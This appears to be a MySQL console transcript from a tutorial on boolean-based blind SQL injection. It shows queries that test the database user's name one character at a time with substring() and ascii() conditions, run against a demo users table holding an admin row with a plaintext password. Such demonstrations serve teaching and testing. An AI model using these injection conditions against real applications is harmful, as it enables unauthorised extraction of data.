 mysql> select substring(user(),1,1);
+-----------------------+
| substring(user(),1,1) |
+-----------------------+
| r                     |
+-----------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and substring(user(),1,1)='r';
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and ascii(substring(user(),1,1))=114;
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql>